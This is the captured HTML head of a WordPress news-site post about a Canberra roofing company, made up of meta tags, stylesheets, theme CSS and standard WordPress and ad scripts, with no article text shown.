

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/2023/10/22/rebel-roofing-act-professional-roof-contractors-canberra/
body_size: 34983
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='impact-site-verification' value='5b299621-5530-4319-9db4-5b3ed00746f8'>
	<meta name="verify-admitad" content="21ed94c364" />
	<title>Rebel Roofing ACT | Professional Roof Contractors Canberra &#8211; South Carolina Digital News</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Feed" href="https://southcarolinadigitalnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Comments Feed" href="https://southcarolinadigitalnews.com/comments/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="Rebel Roofing ACT | Professional Roof Contractors Canberra - South Carolina Digital News" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] We at Rebel Roofing ACT are committed to delivering top-quality roof repairs Canberra service" />
<meta property="og:url" content="https://southcarolinadigitalnews.com/2023/10/22/rebel-roofing-act-professional-roof-contractors-canberra/" />
<meta property="og:site_name" content="South Carolina Digital News" />
<meta property="og:image" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/geo-directory-theme-bg.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/southcarolinadigitalnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Caudex';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'PT Sans';}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #1a1c1e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #1a1c1e;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,#autocomplete-suggestions.search-in-top-nav .button:hover{background-color: #e1e1e1;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #329e00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #329e00;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#tie-wrapper #theme-header{background-color: #0a0a0a;background-image: url(https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/header.jpg);background-repeat: no-repeat;background-position: center center;}#footer{background-color: #111111;}#site-info{background-color: #000000;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #329e00;}#footer .circle_bar{stroke: #329e00;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #329e00;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #329e00;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #148000;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #148000;color: #FFFFFF;}#footer .site-info a:hover{color: #329e00;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #329e00;background: -webkit-linear-gradient(135deg,#6fd800,#329e00 );background: -moz-linear-gradient(135deg,#6fd800,#329e00 );background: -o-linear-gradient(135deg,#6fd800,#329e00 );background: linear-gradient(135deg,#329e00,#6fd800 );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #329e00!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #329e00!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://southcarolinadigitalnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southcarolinadigitalnews.com/wp-json/wp/v2/posts/2026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southcarolinadigitalnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southcarolinadigitalnews.com/2023/10/22/rebel-roofing-act-professional-roof-contractors-canberra/" />
<link rel='shortlink' href='https://southcarolinadigitalnews.com/?p=2026' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F10%2F22%2Frebel-roofing-act-professional-roof-contractors-canberra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F10%2F22%2Frebel-roofing-act-professional-roof-contractors-canberra%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

